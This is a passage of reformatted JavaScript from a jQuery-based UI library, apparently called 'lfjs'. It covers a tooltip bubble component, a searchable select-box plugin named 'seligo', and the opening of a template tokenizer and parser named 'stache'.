    e && ($(this).attr("title", e.replace(/\<\/?[^\>]*\>/g, "")), args = {}, $(this).attr("bubblewidth") && (args.width = parseInt($(this).attr("bubblewidth"), 10)), $(this).data("args", args).click((function(t) {
      lfjs.bubble(this, e, $(this).data("args"), t)
    })))
  })))
})), lfjs.bubble = function(t, e, i, s, n) {
  if (lfjs.bubble.hide(), void 0 === lfjs.path && (lfjs.path = $("script[src$='lfjs.js']:first").attr("src").replace(/\/[^\/]*$/, "")), void 0 !== e && 0 != e.length) {
    if (void 0 === i) i = {};
    void 0 === lfjs.bubble.domobj && lfjs.bubble.createBubble(), $(t).is(":visible") ? lfjs.bubble.prevdomobj = t : lfjs.bubble.prevdomobj && (t = lfjs.bubble.prevdomobj);
    var o = 225;
    if (void 0 !== i.width && (o = i.width), $(lfjs.bubble.domobj).width(o), "undefined" != typeof bubbleTheme && $(".lfjsbubble").addClass(bubbleTheme), $(lfjs.bubble.domobj).find(".lfjsbubblecontent").html(e), !$(lfjs.bubble.domobj).find("#lfjsbubbleclose").length) {
      var r = document.createElement("a");
      $(r).attr({
        id: "lfjsbubbleclose",
        href: "#",
        role: "button"
      }).html('<span class="sr-only">Close</span>').error((function() {
        $(this).hide()
      })).click((function(t) {
        t.preventDefault(), lfjs.bubble.hide()
      })).keypress((function(t) {
        t.charCode && 32 === t.charCode && (t.preventDefault(), lfjs.bubble.hide())
      })), $(lfjs.bubble.domobj).prepend(r)
    }
    if ($(lfjs.bubble.domobj).find(".lfjsbubblecontent").html(e), t) {
      var a = lfjs.bubble.calculatePosition(t, n);
      $(".lfjsbubbletail").show(), $(lfjs.bubble.domobj).css({
        position: "absolute",
        top: a.top,
        left: a.left
      }).show().click((function() {
        return !1
      })), $(lfjs.bubble.domobj).find("a, :input").click((function(t) {
        return t.stopImmediatePropagation(), !0
      })), t.blur(), setTimeout((function() {
        $(document.body).bind("click.hidebubble", (function(t) {
          lfjs.bubble.hide()
        }))
      }), 1)
    }
    "Loading course description..." !== e && (lfjs.window.keepfocus($(lfjs.bubble.domobj)), lfjs.bubble.lastkeyhandler = lfjs.keypress.installhandler(lfjs.bubble.defaultKeyHandler))
  }
}, lfjs.bubble.calculatePosition = function(t, e) {
  e = void 0 !== e && e;
  var i = {};
  if (t) {
    var s = $(t).offset(),
      n = $(t).width(),
      o = $(lfjs.bubble.domobj).width(),
      r = $(lfjs.bubble.domobj).height();
    i.top = s.top - r - 20, i.left = s.left - (o - 70 - n / 2);
    var a = $(".lfjsbubbletail");
    if (a.removeClass("top left"), e) return i.top = i.top + height + 30, void a.addClass("top");
    var l = $(window).height(),
      c = $(window).scrollTop(),
      h = c + l,
      d = i.top + 2 * r + 20;
    if (d >= h && i.top <= c ? (i.top < 0 || d - h < c - i.top) && (i.top = i.top + r + 30, a.addClass("top")) : i.top <= c && (i.top = i.top + r + 55, a.addClass("top")), i.left < 0) {
      var u = o - (s.left + 25);
      a.css("right", u + "px"), i.left = 0
    } else a.css("right", "70px");
    return i
  }
}, lfjs.bubble.hide = function() {
  void 0 !== lfjs.bubble.domobj && ($(lfjs.bubble.domobj).hide().unbind("keydown.keepfocus"), lfjs.keypress.installhandler(lfjs.bubble.lastkeyhandler)), $(document.body).unbind("click.hidebubble"), $(lfjs.bubble.prevdomobj).focus()
}, lfjs.bubble.createBubble = function() {
  if (void 0 === lfjs.bubble.domobj) {
    var t = document.createElement("div");
    html = '<div class="lfjsbubblemain">', html += '<div class="lfjsbubblecontent"></div><div class="lfjsbubbletail"></div></div>', $(t).addClass("lfjsbubble").attr("role", "tooltip").html(html).hide().appendTo(document.body), lfjs.bubble.domobj = t
  }
}, lfjs.bubble.defaultKeyHandler = function(t) {
  switch (t) {
    case "ESC":
      return lfjs.bubble.hide(), !1
  }
  return !0
}, lfjs.seligo = function(t) {
  "use strict";
  var e = {
      CMD_CONFIG: "config",
      CMD_DEFAULT: "default",
      CMD_MODE_XHR: "mode-xhr",
      CMD_MODE_INLINE: "mode-inline",
      MODE_INLINE: "inline",
      MODE_XHR: "xhr",
      REGEX_FILTER: "\\b(##text##)",
      CLASS_SELECTED: "selected",
      CLASS_SELIGO_CONTAINER: "seligo-container",
      CLASS_SELIGO_ORIGINAL: "seligo-original",
      CLASS_SELIGO_COVER: "seligo-cover",
      CLASS_SELIGO_OPTIONS: "seligo-options",
      CLASS_SELIGO_DROP: "seligo-drop",
      CLASS_SELIGO_CURRENT: "seligo-current",
      CLASS_SELIGO_SEARCH: "seligo-search",
      CLASS_SELIGO_REMOVE: "seligo-remove",
      CLASS_SELIGO_ARIAMESSAGE: "seligo-aria-message",
      SELECTOR_SELIGO: ".seligo",
      SELECTOR_SELIGO_CONTAINER: ".seligo-container",
      SELECTOR_SELIGO_ORIGINAL: ".seligo-original",
      SELECTOR_SELIGO_COVER: ".seligo-cover",
      SELECTOR_SELIGO_OPTIONS: ".seligo-options",
      SELECTOR_SELIGO_DROP: ".seligo-drop",
      SELECTOR_SELIGO_CURRENT: ".seligo-current",
      SELECTOR_SELIGO_SEARCH: ".seligo-search",
      SELECTOR_SELIGO_REMOVE: ".seligo-remove",
      SELECTOR_SELIGO_ARIAMESSAGE: ".seligo-aria-message"
    },
    i = [],
    s = null,
    n = 0,
    o = 0,
    r = function(t, i) {
      this.select = t, this.config = i, this.mode = e.MODE_INLINE, this.id = ++o
    };
  return r.aTag = document.createElement("a"), r.defaultFilterFunction = function(t) {
    var e = t.optionText.match(t.regExp);
    return null !== e && e
  }, r.getStyleValue = function(t, e) {
    var i = !1;
    return window.getComputedStyle ? i = getComputedStyle(t, null)[e] : t.currentStyle && (i = t.currentStyle[e]), i
  }, r.selectObserveMutations = function(t) {
    for (var e = !1, i = !1, s = this.select, n = 0; n < t.length; n++) {
      switch (t[n].type) {
        case "attributes":
          e = i = !0;
          break;
        case "childList":
          i = !0
      }
    }
    null !== s && s.seligo && (i && (s.seligo.maskSelect(), s.seligo.generateDivOptions()), e && (s.seligo.updateDisabledStatus(), s.seligo.updateDisplayStatus()))
  }, r.documentClick = function(e) {
    var i = e.data,
      s = e.target === i.elCover,
      n = e.target === i.elDrop,
      o = t.contains(i.elDrop, e.target);
    s || n || o || i.hideDrop()
  }, r.defaultConfig = {
    xhrUrl: "",
    xhrQueryParam: "search",
    searchPlaceholder: "Enter your search",
    filterPlaceholder: "",
    showMode: e.MODE_INLINE,
    regExp: e.REGEX_FILTER,
    filterFunction: r.defaultFilterFunction,
    onBeforeChange: null
  }, r.prototype.init = function() {
    if ("undefined" != typeof MutationObserver) {
      this.$select = t(this.select), this.$select.addClass(e.CLASS_SELIGO_ORIGINAL).attr("tabindex", "-1").wrap('<div class="' + e.CLASS_SELIGO_CONTAINER + '" data-mode="' + e.MODE_INLINE + '">').before('<div class="' + e.CLASS_SELIGO_COVER + '" tabindex="0" role="popupbutton">').before('<div class="' + e.CLASS_SELIGO_OPTIONS + '">'), this.$seligo = this.$select.parents(e.SELECTOR_SELIGO_CONTAINER), this.$cover = this.$seligo.children(e.SELECTOR_SELIGO_COVER), this.$options = this.$seligo.children(e.SELECTOR_SELIGO_OPTIONS);
      var s = "seligo-search-" + this.id;
      this.$options.wrap('<div class="' + e.CLASS_SELIGO_DROP + '" role="application" data-mode="' + e.MODE_INLINE + '">').before('<div class="' + e.CLASS_SELIGO_REMOVE + '">').before('<div class="' + e.CLASS_SELIGO_CURRENT + '">').before('<label for="' + s + '" class="sr-only">Search</label>').before('<input type="text" id="' + s + '" class="' + e.CLASS_SELIGO_SEARCH + '">').after('<div class="' + e.CLASS_SELIGO_ARIAMESSAGE + ' sr-only" aria-live="polite"></div>'), this.$drop = this.$seligo.children(e.SELECTOR_SELIGO_DROP), this.$remove = this.$drop.children(e.SELECTOR_SELIGO_REMOVE), this.$current = this.$drop.children(e.SELECTOR_SELIGO_CURRENT), this.$search = this.$drop.children(e.SELECTOR_SELIGO_SEARCH), this.$ariamessage = this.$drop.children(e.SELECTOR_SELIGO_ARIAMESSAGE), this.maskSelect(), this.generateDivOptions(), this.updateDisabledStatus(), this.updateDisplayStatus(), this.updateAriaLabel(), this.$remove.click(this.removeClicked.bind(this)), this.$select.focus(this.selectFocused.bind(this)), this.$current.click(this.currentClicked.bind(this)), this.$cover.click(this.coverClicked.bind(this)).keypress(this.coverKeyPress.bind(this)).keydown(this.coverKeyDown.bind(this)), this.$search.bind("paste", this.searchKeyDown.bind(this)).bind("cut", this.searchKeyDown.bind(this)).keydown(this.searchKeyDown.bind(this)), this.$options.delegate("div", "mouseup", this.optionsClicked.bind(this)).delegate("div", "mouseenter", this.optionsMouseEnter.bind(this)), this.$drop.appendTo("body").keydown(this.dropKeyDown.bind(this)), this.elOptions = this.$options[0], this.elCover = this.$cover[0], this.elDrop = this.$drop[0], this.lastUserText = null;
      var n = this;
      this.observer = new MutationObserver((function() {
        return r.selectObserveMutations.apply(n, arguments)
      })), this.observer.observe(this.select, {
        subtree: !0,
        attributes: !0,
        childList: !0
      }), i.push(this)
    }
  }, r.prototype.registerDocumentClick = function() {
    n++, t(document).click(this, r.documentClick)
  }, r.prototype.clearDocumentClick = function() {
    0 === --n && t(document).unbind("click", r.documentClick)
  }, r.prototype.maskSelect = function() {
    var t = parseInt(this.$select.css("marginTop"), 10),
      e = parseInt(this.$select.css("marginLeft"), 10),
      i = parseInt(r.getStyleValue(this.select, "height"), 10),
      s = parseInt(r.getStyleValue(this.select, "width"), 10);
    this.$cover.css({
      height: i + "px",
      left: (isNaN(e) ? 0 : e) + "px",
      top: (isNaN(t) ? 0 : t) + "px",
      width: s + "px"
    })
  }, r.prototype.getBaseSelected = function() {
    var t = this.$select.children(":selected");
    return {
      value: t.val(),
      text: t.text()
    }
  }, r.prototype.selectFocused = function() {
    this.$select.blur(), this.$cover.focus()
  }, r.prototype.updateDisplayStatus = function() {
    "none" === this.$select.css("display") ? this.$seligo.hide() : this.$seligo.show()
  }, r.prototype.updateDisabledStatus = function() {
    this.select.statusDisabled = this.$select.attr("disabled"), this.tabindex = this.$cover.attr("tabindex"), this.select.statusDisabled ? this.$cover.removeAttr("tabindex") : this.$cover.attr("tabindex", this.tabindex ? this.tabindex : "0")
  }, r.prototype.coverKeyDown = function(t) {
    switch (t.keyCode) {
      case 13:
      case 32:
      case 38:
      case 40:
        return void this.coverClicked(t)
    }
  }, r.prototype.coverKeyPress = function(t) {
    switch (t.keyCode) {
      case 9:
      case 13:
      case 27:
      case 32:
      case 38:
      case 40:
        return;
      default:
        t.preventDefault(), t.stopPropagation(), this.coverClicked(t)
    }
  }, r.prototype.coverClicked = function(t) {
    this.select.statusDisabled || this.showDrop(t)
  }, r.prototype.focusCover = function() {
    this.updateAriaLabel(), this.$cover.focus()
  }, r.prototype.generateDivOptions = function() {
    this.allOptions = "";
    for (var t = 0; t < this.select.options.length; t++) {
      var e = this.select.options[t];
      e.hidden || (this.allOptions += '<div data-value="' + e.value + '">' + e.text + "</div>")
    }
  }, r.prototype.highlightAndMakeVisible = function(t) {
    var e = this.$options.find('[data-value="' + t + '"]');
    this.elOptions.scrollTop = 0, this.optionHighlight(e.get(0)), this.makeOptionVisible(e.get(0))
  }, r.prototype.showDrop = function(i) {
    var n = this.$cover.offset(),
      o = this.getBaseSelected();
    switch (this.currentSelected = o, this.$drop.attr("data-current", o.value), this.$current.text(o.text), this.config.showMode) {
      case e.MODE_INLINE:
        this.setModeInline();
        break;
      case e.MODE_XHR:
        this.setModeXhr()
    }
    this.$drop.css({
      left: n.left + "px",
      top: n.top + "px",
      minWidth: this.$cover.outerWidth() + "px"
    }).show();
    var r = this.elDrop.offsetHeight,
      a = this.elOptions.offsetHeight,
      l = n.top - t(window).scrollTop() + r - window.innerHeight;
    this.$options.css({
      maxHeight: Math.min(300, Math.max(30, a - l - 10)) + "px"
    }), this.$search.val("").focus(), this.highlightAndMakeVisible(o.value), this.registerDocumentClick(), s = this, "keypress" === i.type && (this.$search.val(String.fromCharCode(i.charCode)), this.filterOptions()), this.setAriaMessage("Begin typing to filter or use arrow keys to navigate available options.")
  }, r.prototype.hideDrop = function() {
    s = null, this.lastUserText = null, this.$drop.hide(), this.$search.blur(), this.clearDocumentClick()
  }, r.prototype.makeOptionVisible = function(e) {
    if (this.ignoreMouseEnter = !0, e) {
      var i = t(e).position(),
        s = t(e).outerHeight(),
        n = this.$options.innerHeight();
      i.top < 0 ? this.elOptions.scrollTop += i.top : i.top > n ? this.elOptions.scrollTop = i.top : i.top + s > n && (this.elOptions.scrollTop += i.top + s - n)
    }
  }, r.prototype.dropKeyDown = function(t) {
    var e, i = !1;
    switch (t.keyCode) {
      case 9:
        i = !0, this.hideDrop(), this.focusCover();
        break;
      case 13:
        i = !0, this.$highlighted && this.$highlighted.mouseup();
        break;
      case 27:
        i = !0, this.hideDrop(), this.focusCover();
        break;
      case 38:
        i = !0, this.$highlighted && (e = this.$highlighted.get(0)) && e.previousElementSibling && (this.optionHighlight(e.previousElementSibling), this.makeOptionVisible(e.previousElementSibling));
        break;
      case 40:
        i = !0, this.$highlighted && (e = this.$highlighted.get(0)) && e.nextElementSibling && (this.optionHighlight(e.nextElementSibling), this.makeOptionVisible(e.nextElementSibling))
    }
    i && (t.preventDefault(), t.stopPropagation())
  }, r.prototype.triggerChange = function() {
    var t = document.createEvent("HTMLEvents");
    t.initEvent("change", !0, !1), this.select.dispatchEvent(t)
  }, r.prototype.removeClicked = function() {
    var t = !0;
    "function" == typeof this.config.onBeforeChange && (t = this.config.onBeforeChange.call(this, "")), t && (this.$select.val(""), this.triggerChange(), this.currentClicked())
  }, r.prototype.currentClicked = function() {
    this.hideDrop(), this.focusCover()
  }, r.prototype.xhrSearchDone = function(e) {
    var i = "";
    this.$drop.attr("data-loading", "0"), e && e.documentElement && t(e).find("option").each((function() {
      i += '<div data-value="' + t(this).attr("value") + '">' + t(this).text() + "</div>"
    })), this.$options.html(i), this.elOptions.scrollTop = 0, this.optionHighlight(this.$options.children(":first-child").get(0))
  }, r.prototype.getXhrUrl = function() {
    return this.xhrUrl || (r.aTag.href = this.config.xhrUrl, r.aTag.search += ("" === r.aTag.search ? "" : "&") + this.config.xhrQueryParam + "=", this.xhrUrl = r.aTag.href), this.xhrUrl
  }, r.prototype.xhrSearchClicked = function() {
    var e = this,
      i = e.$search.val();
    if (i !== e.lastUserText) {
      if (e.lastUserText = i, "" !== i.trim()) {
        var s = "1" === e.$drop.attr("data-loading"),
          n = e.getXhrUrl() + encodeURIComponent(i);
        return s && e.xhr && (e.xhr.abort(), e.xhr = null), e.$drop.attr("data-loading", "1"), e.xhr = t.ajax({
          url: n,
          seligo: !0
        }).done((function(t) {
          e.xhrSearchDone(t)
        })), !1
      }
      e.xhrSearchDone()
    }
  }, r.prototype.optionHighlight = function(i) {
    if (i) {
      this.$highlighted && this.$highlighted.removeClass(e.CLASS_SELECTED), this.$highlighted = t(i).addClass(e.CLASS_SELECTED), clearTimeout(this.setAriaMessageTimeout);
      var s = this;
      this.setAriaMessageTimeout = setTimeout((function() {
        s.setAriaMessage(t(i).text() + ".")
      }), 300)
    }
  }, r.prototype.optionsClicked = function(e) {
    var i = t(e.target).attr("data-value"),
      s = !0;
    "function" == typeof this.config.onBeforeChange && (s = this.config.onBeforeChange.call(this, i)), s && (0 === this.$select.children('[value="' + i + '"]').length && this.$select.append('<option value="' + i + '">' + t(e.target).text() + "</option>"), this.$select.val(i), this.triggerChange(), this.hideDrop(), this.focusCover())
  }, r.prototype.optionsMouseEnter = function(t) {
    this.ignoreMouseEnter ? this.ignoreMouseEnter = !1 : this.optionHighlight(t.target)
  }, r.prototype.filterOptions = function() {
    var t = "",
      e = null,
      i = this.$search.val().trim().replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
    if ("" === i) t = this.allOptions, e = this.currentSelected.value;
    else
      for (var s = new RegExp(this.config.regExp.replace("##text##", i), "i"), n = 0; n < this.select.options.length; n++) {
        var o = this.select.options[n];
        if (!o.hidden) {
          var r = {
            userText: i,
            optionIndex: n,
            optionValue: o.value,
            optionText: o.text,
            regExp: s
          };
          !1 !== this.config.filterFunction(r) && (t += '<div data-value="' + o.value + '">' + o.text + "</div>", null !== e && o.value !== this.currentSelected.value || (e = o.value))
        }
      }
    this.$options.html(t), e === this.currentSelected.value ? this.highlightAndMakeVisible(e) : (this.elOptions.scrollTop = 0, this.optionHighlight(this.$options.find('[data-value="' + e + '"]').get(0)));
    var a = this.$options.get(0).childElementCount;
    this.setAriaMessage(a + " options available.")
  }, r.prototype.searchKeyDown = function(t) {
    var i = this,
      s = null,
      n = null;
    switch (t.keyCode) {
      case 9:
      case 13:
      case 27:
      case 38:
      case 40:
        return
    }
    switch (i.mode) {
      case e.MODE_INLINE:
        n = 300, s = i.filterOptions.bind(i);
        break;
      case e.MODE_XHR:
        n = 200, s = i.xhrSearchClicked.bind(i)
    }
    clearTimeout(i.keyUpTimeout), i.keyUpTimeout = setTimeout(s, n)
  }, r.prototype.setMode = function(t) {
    this.mode = t, this.$seligo.attr("data-mode", t), this.$drop.attr("data-mode", t), this.$search.val("").focus()
  }, r.prototype.setModeInline = function() {
    this.setMode(e.MODE_INLINE), this.filterOptions(), this.$search.attr("placeholder", this.config.filterPlaceholder)
  }, r.prototype.setModeXhr = function() {
    this.setMode(e.MODE_XHR), this.$options.html(""), this.$search.attr("placeholder", this.config.searchPlaceholder)
  }, r.prototype.updateConfig = function(e) {
    this.config = t.extend({}, this.config, e), this.xhrUrl = null, this.getXhrUrl()
  }, r.prototype.setAriaMessage = function(e) {
    clearTimeout(this.timeout), t(this.$ariamessage).append(e);
    var i = this;
    this.timeout = setTimeout((function() {
      t(i.$ariamessage).text("")
    }), 3e3)
  }, r.prototype.updateAriaLabel = function() {
    var e = "";
    if (t(this.$select).attr("data-seligo-label") ? e = t(this.$select).attr("data-seligo-label") : t(this.$select).attr("aria-label") ? e = t(this.$select).attr("aria-label") : t(this.$select).attr("label") && (e = t(this.$select).attr("label")), e && e.length) {
      var i = t(this.$select).find(":selected").text();
      t(this.$cover).attr("aria-label", i + ", " + e)
    }
  }, t((function() {
    var n;
    t(window).resize((function() {
      null !== s && s.hideDrop(), clearTimeout(n), n = setTimeout((function() {
        for (var t = 0; t < i.length; t++) {
          i[t].maskSelect()
        }
      }), 300)
    })), t(e.SELECTOR_SELIGO).seligo()
  })), t.fn.seligo = function(i, s) {
    switch (t.isPlainObject(i) && (s = i, i = e.CMD_DEFAULT), i) {
      case e.CMD_MODE_INLINE:
        return this.each((function() {
          this.seligo && this.seligo.setModeInline()
        }));
      case e.CMD_MODE_XHR:
        return this.each((function() {
          this.seligo && this.seligo.setModeXhr()
        }));
      case e.CMD_CONFIG:
        return this.each((function() {
          this.seligo && this.seligo.updateConfig(s)
        }));
      default:
        return s = t.extend({}, r.defaultConfig, s), this.each((function() {
          this.seligo || (this.seligo = new r(this, s), this.seligo.init())
        }))
    }
  }, e.isVisible = function() {
    return null !== s
  }, e.hideVisible = function() {
    null !== s && s.hideDrop()
  }, e.Seligo = r, e
}(jQuery), lfjs.stache = function() {
  "use strict";
  var t = {
      CHAR_DOT: ".",
      CHAR_END_OF_LINE: "\n",
      CHAR_ESCAPE: "\\",
      CHAR_START: "{",
      CHAR_NO_TRIM: "+",
      CHAR_LEFT_BRACKET: "[",
      CHAR_RIGHT_BRACKET: "]",
      CHARS_INTEGER: "0123456789",
      CHARS_OPERATOR: "!<>=.%*+-/&^|~",
      CHARS_SPECIAL: "()[]{}%*-+/#,:|.<>=!&",
      CHARS_WHITESPACE: " \r\t\n",
      BLOCK_START: "{%",
      BLOCK_END: "%}",
      BLOCK_START_NO_TRIM: "{%+",
      BLOCK_END_NO_TRIM: "+%}",
      VARIABLE_START: "{{",
      VARIABLE_END: "}}",
      COMMENT_START: "{#",
      COMMENT_END: "#}",
      TOKEN_STRING: "string",
      TOKEN_WHITESPACE: "whitespace",
      TOKEN_DATA: "data",
      TOKEN_BLOCK_START: "block-start",
      TOKEN_BLOCK_END: "block-end",
      TOKEN_VARIABLE_START: "variable-start",
      TOKEN_VARIABLE_END: "variable-end",
      TOKEN_COMMENT: "comment",
      TOKEN_LEFT_PAREN: "left-paren",
      TOKEN_RIGHT_PAREN: "right-paren",
      TOKEN_LEFT_BRACKET: "left-bracket",
      TOKEN_RIGHT_BRACKET: "right-bracket",
      TOKEN_LEFT_CURLY: "left-curly",
      TOKEN_RIGHT_CURLY: "right-curly",
      TOKEN_OPERATOR: "operator",
      TOKEN_COMMA: "comma",
      TOKEN_DOT: "dot",
      TOKEN_COLON: "colon",
      TOKEN_PIPE: "pipe",
      TOKEN_INTEGER: "integer",
      TOKEN_FLOAT: "float",
      TOKEN_BOOLEAN: "boolean",
      TOKEN_SYMBOL: "symbol",
      TOKEN_SPECIAL: "special",
      TOKEN_REGEX: "regex",
      TOKEN_NULL: "null",
      KEYWORD_IF: "if",
      KEYWORD_IN: "in",
      KEYWORD_ELIF: "elif",
      KEYWORD_ELSE: "else",
      KEYWORD_ENDIF: "endif",
      KEYWORD_FOR: "for",
      KEYWORD_ENDFOR: "endfor",
      KEYWORD_TYPEOF: "typeof",
      KEYWORD_INSTANCEOF: "instanceof",
      FILTER_RANGE: "range",
      FILTER_RAW: "raw",
      FILTER_SAFE: "safe",
      FILTER_ESCHTML: "eschtml",
      FILTER_ESCATTR: "escattr",
      FILTER_ESCXML: "escxml",
      FILTER_ESCURL: "escurl",
      FILTER_ESCCSS: "esccss",
      FILTER_PERCENT: "percent",
      FILTER_DEFAULT: "default",
      GLOBAL_PREFIX: "_g",
      OUT_VAR: "_out",
      REGEX_INTEGER: /^[-+]?[0-9]+$/
    },
    e = t,
    i = function(t, e) {
      this.type = null, this.value = null, this.line = t, this.column = e
    };
  i.prototype.set = function(t, e) {
    return this.type = t, this.value = e, this
  };
  var s = function(t) {
    this.index = 0, this.lastIndex = t.length - 1, this.length = t.length, this.tokens = t
  };
  s.prototype.isFinished = function() {
    return this.index > this.lastIndex
  }, s.prototype.current = function() {
    return this.isFinished() ? null : this.tokens[this.index]
  }, s.prototype.next = function() {
    return this.index < this.lastIndex ? this.tokens[this.index + 1] : null
  }, s.prototype.previous = function() {
    return this.index > 0 ? this.tokens[this.index - 1] : null
  }, s.prototype.forward = function() {
    this.index++
  }, s.prototype.back = function() {
    this.index = Math.max(this.index - 1, 0)
  };
  var n = function(t) {
    this.str = t, this.index = 0, this.length = t.length, this.line = 1, this.column = 0, this.inCode = !1, this.inVariable = !1
  };
  n.prototype.nextToken = function() {
    if (this.isFinished()) return null;
    var t, s = this.current(),
      n = new i(this.line, this.column);
    if (this.inCode) {
      if ('"' === s || "'" === s) return n.set(e.TOKEN_STRING, this._extractString(s));
      if (null !== (t = this._extractChars(e.CHARS_WHITESPACE))) return n.set(e.TOKEN_WHITESPACE, t);
      if (null !== (t = this._extract(e.BLOCK_END))) return this.inCode = !1, n.set(e.TOKEN_BLOCK_END, t);
      if (null !== (t = this._extract(e.BLOCK_END_NO_TRIM))) return this.inCode = !1, n.set(e.TOKEN_BLOCK_END, t);
      if (null !== (t = this._extract(e.VARIABLE_END))) return this.inCode = !1, this.inVariable = !1, n.set(e.TOKEN_VARIABLE_END, t);
      if (this._isSpecial(s)) {
        var o = null;
        switch (s) {
          case "(":
            o = e.TOKEN_LEFT_PAREN;
            break;
          case ")":
            o = e.TOKEN_RIGHT_PAREN;
            break;
          case "[":
            o = e.TOKEN_LEFT_BRACKET;
            break;
          case "]":
            o = e.TOKEN_RIGHT_BRACKET;
            break;
          case "{":
            o = e.TOKEN_LEFT_CURLY;
            break;
          case "}":
            o = e.TOKEN_RIGHT_CURLY;
            break;
          case ",":
            o = e.TOKEN_COMMA;
            break;
          case ":":
            o = e.TOKEN_COLON;
            break;
          case ".":
            o = e.TOKEN_DOT;
            break;
          case "|":
            o = this.inVariable ? e.TOKEN_PIPE : e.TOKEN_OPERATOR;
            break;
          default:
            o = e.TOKEN_OPERATOR
        }
        return o === e.TOKEN_OPERATOR ? s = this._extractChars(e.CHARS_OPERATOR) : this.forward(), n.set(o, s)
      }
      switch (t = this._extractNotChars(e.CHARS_WHITESPACE + e.CHARS_SPECIAL)) {
        case "true":
        case "false":
          return n.set(e.TOKEN_BOOLEAN, t);
        case "null":
          return n.set(e.TOKEN_NULL, t)
      }
      return null !== e.REGEX_INTEGER.exec(t) ? this.current() === e.CHAR_DOT ? (this.forward(), t += e.CHAR_DOT + this._extractChars(e.CHARS_INTEGER), n.set(e.TOKEN_FLOAT, t)) : n.set(e.TOKEN_INTEGER, t) : n.set(e.TOKEN_SYMBOL, t)
    }
    if (null !== (t = this._extract(e.BLOCK_START_NO_TRIM))) return this.inCode = !0, n.set(e.TOKEN_BLOCK_START, t);
    if (null !== (t = this._extract(e.BLOCK_START))) return this.inCode = !0, n.set(e.TOKEN_BLOCK_START, t);
    if (null !== (t = this._extract(e.VARIABLE_START))) return this.inCode = !0, this.inVariable = !0, n.set(e.TOKEN_VARIABLE_START, t);
    if (null !== (t = this._extract(e.COMMENT_START))) {
      var r = this._extractUntil(e.COMMENT_END);
      return this._extract(e.COMMENT_END), n.set(e.TOKEN_COMMENT, e.COMMENT_START + r + e.COMMENT_END)
    }
    for (var a = "", l = ""; null !== (l = this._extractNotChars(e.CHAR_START));) {
      if (a += l, this.matches(e.BLOCK_START) || this.matches(e.VARIABLE_START) || this.matches(e.COMMENT_START)) break;
      a += this.current(), this.forward()
    }
    return n.set(e.TOKEN_DATA, a)
  }, n.prototype.matches = function(t) {
    return !(this.index + t.length > this.length) && this.str.slice(this.index, this.index + t.length) === t
  }, n.prototype._isSpecial = function(t) {
    switch (t) {
      case "(":
      case ")":
      case "[":
      case "]":
      case "{":
      case "}":
      case "%":
      case "*":
      case "-":
      case "+":
      case "/":
      case "#":
      case ",":
      case ":":
      case "|":
      case ".":
      case "<":
      case ">":
      case "=":
      case "!":
      case "&":
        return !0
    }
    return !1
  }, n.prototype._extract = function(t) {
    return this.str.slice(this.index, this.index + t.length) === t ? (this.index += t.length, this.column += t.length, t) : null
  }, n.prototype._extractChars = function(t) {
    for (var e = null; - 1 !== t.indexOf(this.current());) null === e && (e = ""), e += this.current(), this.forward();
    return e
  }, n.prototype._extractNotChars = function(t) {
    for (var e = null; - 1 === t.indexOf(this.current());) null === e && (e = ""), e += this.current(), this.forward();
    return e
  }, n.prototype._extractUntil = function(t) {
    for (var e = ""; !this.matches(t);)
      if (e += this.current(), this.forward(), this.isFinished()) throw new Error("Unexpected end of input");
    return e
  }, n.prototype._extractString = function(t) {
    this.forward();
    for (var i = "", s = null;
      (s = this.current()) !== t;)
      if (i += s, s === e.CHAR_ESCAPE && (this.forward(), i += this.current()), this.forward(), this.isFinished()) throw new Error("Unexpected end of input");
    return this.forward(), t + i + t
  }, n.prototype.isFinished = function() {
    return this.index >= this.length
  }, n.prototype.forward = function(t) {
    if (t)
      for (var i = 0; i < t; i++) this.forward();
    else this.index++, this.previous() === e.CHAR_END_OF_LINE ? (this.line++, this.column = 0) : this.column++
  }, n.prototype.current = function() {
    return this.str.charAt(this.index)
  }, n.prototype.previous = function() {
    return this.str.charAt(this.index - 1)
  };
  var o = function(t, e) {
    this.tokens = t, this.blockStack = [], this.blockStackTop = -1, this.loopCounter = 0, this.declared = {}, this.scope = [], this.currentScope = null, this.inScope = {}, e = e || {}, this.escape = !1 !== e.escape
  };
  return o.prototype.fail = function(t, e) {
    throw new Error(t + ": line " + e.line + " column " + e.column)
  }, o.prototype.nextToken = function() {
    return this.tokens.forward(), this.tokens.current()
  }, o.prototype.nextRealToken = function() {
    var t;
    do {
      this.tokens.forward(), t = this.tokens.current()
    } while (t && t.type === e.TOKEN_WHITESPACE);
    return t
  }, o.prototype.shouldTrimLeft = function() {
    var t = this.tokens.previous();
    return null !== t && t.type === e.TOKEN_BLOCK_END && t.value.charAt(0) !== e.CHAR_NO_TRIM
  }, o.prototype.shouldTrimRight = function() {
    var t = this.tokens.next();
    return null !== t && t.type === e.TOKEN_BLOCK_START && t.value.charAt(t.value.length - 1) !== e.CHAR_NO_TRIM
  }, o.prototype.enterScope = function() {
    this.currentScope = [], this.scope.push(this.currentScope)
  }, o.prototype.addScopeVar = function(t, e) {
    e = e || !0, this.currentScope.push({
      name: t,
      safe: e
    }), this.inScope[t] = e
  }, o.prototype.exitScope = function() {
    for (var t = this.scope.pop(), e = 0; e < t.length; e++) {
      var i = t[e];
      delete this.inScope[i.name]
    }
    this.currentScope = this.scope[this.scope.length - 1] || [];
    for (var s = 0; s < this.currentScope.length; s++) {
      var n = this.currentScope[s];
      this.inScope[n.name] = n.safe
    }
  }, o.prototype.enterBlock = function(t) {
    this.blockStack.push(t), this.blockStackTop = this.blockStack.length - 1
  }, o.prototype.verifyInBlock = function(t, e) {
    this.blockStack[this.blockStackTop] !== t && this.fail("Not inside " + t + " block", e)
  }, o.prototype.exitBlock = function(t, e) {
    this.blockStack.pop() !== t && this.fail("Unexpected " + e.value, e), this.blockStackTop = this.blockStack.length - 1
  }, o.prototype.parseFilters = function() {
    function t(t, e) {
      return t.args.push(e), []
    }
    var i, s = !1,
      n = {
        name: null,
        args: []
      },
      o = [n],
      r = [];
    for (o.hasRaw = !1, o.hasSafe = !1; null !== (i = this.nextRealToken()) && i.type !== e.TOKEN_VARIABLE_END;) switch (i.type) {
      case e.TOKEN_SYMBOL:
        if (s) r.push(i.value);
        else switch (null !== n.name && this.fail("Unexpected symbol: " + i.value, i), n.name = i.value, n.name) {
          case e.FILTER_RAW:
            o.hasRaw = !0;
            break;
          case e.FILTER_SAFE:
          case e.FILTER_ESCHTML:
          case e.FILTER_ESCATTR:
          case e.FILTER_ESCXML:
          case e.FILTER_ESCURL:
          case e.FILTER_ESCCSS:
            o.hasSafe = !0
        }
        break;
